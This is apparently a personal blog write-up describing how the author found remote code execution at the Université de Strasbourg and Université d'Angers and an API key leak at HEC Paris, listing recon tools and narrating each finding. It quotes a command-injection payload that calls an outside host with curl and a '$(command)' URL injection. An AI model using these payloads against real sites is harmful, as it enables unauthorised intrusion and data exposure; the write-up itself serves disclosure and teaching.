Hello there <!> In this article you'll see how I hacked 3 big French universities in less than 3 days. Also, I'm a bit of a lazy guy and I was not paid (lol) so there is not that much technique, 99% of this was done with automated tools.
Those 3 universities were:
- Université de Strasbourg (unistra.fr)
- Université d'Angers (univ-angers.fr)
- HEC Paris business school (hec.edu)
I have found RCE in unistra.fr & univ-angers.fr and I found an exposed file with an API key leak in hec.edu leading to phone number, email, full name and candidate number exposure.
Initial Reconnaissance
Remember, I was not paid, so I did not do as much as I usually do on a pentest for recon. Basically I mainly used 6 tools for those universities:
- DNS dumpster
- Sublist3r
- Whoxy
- Crt.sh
- Dirsearch
- Ffuf
DNS Dumpster: A domain research tool that maps DNS records and hostnames to visualize a company's infrastructure.
Sublist3r: A Python tool that aggregates subdomains from multiple OSINT sources to expand a target's attack surface.
Whoxy: A WHOIS search engine specializing in reverse lookups to find all domains registered to a specific person or company.
Crt.sh: A search engine for Certificate Transparency logs that uncovers subdomains by listing all issued SSL/TLS certificates.
Dirsearch: A high-speed command-line tool used to brute-force web servers for hidden directories and sensitive files.
Ffuf: A versatile and ultra-fast web fuzzer used for discovering directories, files, and hidden HTTP parameters.
I also used a lot of google dorks (My favourite tool).
RCE Université Angers
This one was particular to be honest, after few hours of recon I ended up on a domain where you could execute code, but what programming language? well.. galg. Wtf is galg I was telling myself.
Well, it's a programming language that one of the teachers invented. So I read their documentation: https://gilles-hunault.leria-info.univ-angers.fr/Galg/galg_doc.htm

And after 1-2hours, I ended up finding that if I use "appeler" which means "call" in french, It will call functions from C library. So I was like "I just have to call system" like this:
And this happened:
RCE & OOB extraction Université Strasbourg
This one was pretty easy cause I didn't have to move a single finger. When I was talking about full automation, here we are! x) As always, recon is done with previous tools.
I found this:

And I was like "Nah there is too much params and stuff to test" but guess who can test everything? Burp Pro! :D Remember that Burp Pro doesn't find every vulnerability! so don't do like me.
The first thing I did was searching for something and try to use burp pro to scan the parameter and... bingo! RCE. How???
Well, Burp Suite just did some basic command injection such as x|curl burp-collab.com||x
And it received an HTTP request!


PoC with www-data:
Just add $(your-command) to the end of the requested URL, like this:
result:

Also, I got HoF : here
API Key leak HEC Paris business school
Since the vulnerability is not patched yet, I'm not going to give any details about the domain. As always, recon is the same.
This time it was only an exposed file with all private keys leaked: